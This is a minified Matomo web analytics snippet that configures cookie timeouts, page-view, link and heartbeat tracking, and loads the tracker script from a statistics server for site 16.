var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","16"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();